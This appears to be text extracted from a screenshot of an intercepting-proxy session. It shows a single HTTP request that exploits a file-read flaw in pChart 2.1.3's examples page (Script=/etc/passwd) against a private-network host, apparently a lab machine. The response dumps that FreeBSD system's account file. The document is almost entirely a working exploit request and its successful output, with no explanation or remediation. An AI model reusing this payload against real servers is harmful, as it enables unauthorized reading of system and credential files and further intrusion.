 Request
Pretty Raw Hex
\n
1 GET /pChart2.1.3/examples/index.php?Action=View&Script=
/etc/passwd HTTP/1.1
2 Host: 192.168.0.107
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.97
Safari/537.36
4 Accept: */*
5 Referer:
http://192.168.0.107/pChart2.1.3/examples/index.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-
28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/n
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueu
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr.
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-
user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nolo
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-
user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nolog
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/no
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-
hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-
hids:/sbin/nologin